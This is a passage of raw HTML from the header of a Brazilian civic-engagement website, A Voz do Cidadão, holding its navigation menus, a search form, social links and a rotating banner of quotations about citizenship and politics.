href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 